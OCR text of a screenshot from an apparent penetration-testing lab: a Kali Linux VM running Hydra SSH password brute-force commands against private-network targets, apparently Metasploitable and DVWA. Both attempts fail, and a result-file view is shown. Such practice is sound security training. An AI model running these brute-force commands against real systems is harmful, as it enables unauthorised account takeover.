 kali-linux-2026.2-virtualbox-amd64 (nmap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:05
Home
Trash
F
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P passwords.txt ssh://192.168.56.108 -o hydra-ssh-brut
eforce-result.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-20 21:
03:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1
try per task
[DATA] attacking ssh://192.168.56.108:22/
[ERROR] could not connect to ssh://192.168.56.108:22 - kex error : no match f
or method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh
.com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], cli
ent [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-25
6,hmac-sha2-512]
┌──(kali㉿kali)-[~]
└─$ hydra -l dvwa -P passwords.txt ssh://192.168.56.112
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-20 21:
03:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1
try per task
[DATA] attacking ssh://192.168.56.112:22/
[ERROR] could not connect to ssh://192.168.56.112:22 - No route to host
┌──(kali㉿kali)-[~]
└─$
~/hydra-ssh-bruteforce-result.txt - Mousepad
File Edit Search View Document Help
1 # Hydra v9.7 run at 2026-10-20 20:58:47 on 192.168.56.108 ssh (hydra -l
msfadmin -P passwords.txt -o hydra-ssh-bruteforce-result.txt ssh://
192.168.56.108)
2 # Hydra v9.7 run at 2026-10-20 21:03:17 on 192.168.56.108 ssh (hydra -l
msfadmin -P passwords.txt -o hydra-ssh-bruteforce-result.txt ssh://
192.168.56.108)
3
nmap-met...
Right Ctrl